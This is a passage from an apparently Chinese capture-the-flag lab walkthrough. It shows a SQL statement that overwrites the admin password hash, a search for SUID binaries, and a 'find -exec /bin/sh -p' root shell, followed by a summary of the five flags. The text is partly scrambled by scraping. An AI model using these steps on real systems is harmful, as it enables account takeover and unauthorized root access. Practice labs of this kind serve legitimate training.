
1 update users set pass="$S$DZ8aQ1ocXL2XLgKaC3q .zP4xPGU.DIEHr91QiFrze7WLE08IS.4d" where name="admin" ;
回到80页面尝试登录
找到flag3
http://192.168.1.10/node/2#overlay-context=node/2
1 2 3 Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what' s in the shadow.exec 那个命令,才能知道如何获取 shadow 中的内容。

FIND提权 有提到find以及PERM,可能是suid
回到shell,搜索suid
1 find / -perm -4000 2>/dev/null
果然存在find

1 find . -exec /bin/sh -p \; -quit
虽然id还是33,但whoami已经是root且能够访问root目录,并读取最后一个flag
1 2 3 4 5 6 7 8 9 10 11 12 13 Well done!!!!let me know what you thought of this little journeyby contacting me via Twitter - @DCAU7
根据作者的提示,有5个flag,还差一个
发现存在flag4用户,并在目录找到flag4
1 2 3 4 5 6 7 Can you use this same method to find or access the flag in root ? Probably . But perhaps it 's not that easy . Or maybe it is ? root 目录下找到或访问 flag 吗?
Flag汇总 flag1
1 Every good CMS needs a config file - and so do you.
flag2
1 2 3 Brute force and dictionary attacks aren't theto gain access (and you WILL need access ).with these credentials?
flag3
1 Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what' s in the shadow.
flag4
1 2 3 Can you use this same method to find or access the flag in root ? Probably . But perhaps it 's not that easy . Or maybe it is ?
flag5
1 2 3 4 5 6 Well done!!!!let me know what you thought of this little journeyby contacting me via Twitter - @DCAU7